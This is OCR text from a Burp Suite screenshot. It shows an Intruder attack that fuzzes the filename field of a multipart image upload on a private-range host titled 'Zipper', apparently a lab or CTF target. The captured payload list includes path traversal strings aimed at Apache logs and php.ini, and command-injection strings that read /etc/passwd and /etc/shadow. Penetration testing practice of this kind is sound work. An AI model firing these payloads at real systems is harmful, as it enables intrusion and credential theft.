 Burp Suite Comm
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the ba
Target: http://192.168.248.229
1 POST /index.php? HTTP/1.1
2 Host: 192.168.248.229
3 Content-Length: 225
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.248.229
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuI0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
10 Referer: http://192.168.248.229/index.php?
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryuI031QpXKAj95lBB
16 Content-Disposition: form-data; name="img[]"; filename="§FUZZ§"
17 Content-Type: text/html
18
19
20 ------WebKitFormBoundaryuI031QpXKAj95lBB--
21
Search...
2. Intruder attack of http://192.168.248.229 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9 /%25%5c..%25%5c..%25... 200 3689
11 %25%5c..%25%5c..%25%... 200 3689
12 %25%5c..%25%5c..%25%... 200 3689
28 /admin/install.php 200 3689
29 ../../../administrator/inbox 200 3689
30 /apache2/logs/access_log 200 3689
31 /apache2/logs/access.log 200 3689
32 /apache2/logs/error_log 200 3689
33 /apache2/logs/error.log 200 3689
34 /apache/logs/access_log 200 3689
35 /apache/logs/access.log 200 3689
36 ../../../../../apache/logs/acce... 200 3689
37 ../../../../apache/logs/access.... 200 3689
38 ../../../apache/logs/access.log 200 3689
39 ../../apache/logs/access.log 200 3689
40 ../apache/logs/access.log 200 3689
41 /apache/logs/error_log 200 3689
42 /apache/logs/error.log 200 3689
43 ../../../../../apache/logs/error... 200 3689
44 ../../../../apache/logs/error.log 200 3689
45 ../../../apache/logs/error.log 200 3689
46 ../../apache/logs/error.log 200 3689
47 ../apache/logs/error.log 200 3689
48 /apache\php\php.ini 200 3689
49 \\&apos;/bin/cat%20/etc/pa... 200 3689
50 \\&apos;/bin/cat%20/etc/sh... 200 3689
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 12:54:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3460
6 Keep-Alive: timeout=5, max=99
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en" >
12 <head>
13 <meta charset="UTF-8">
14 <title>
Zipper
? Search...
89 of 922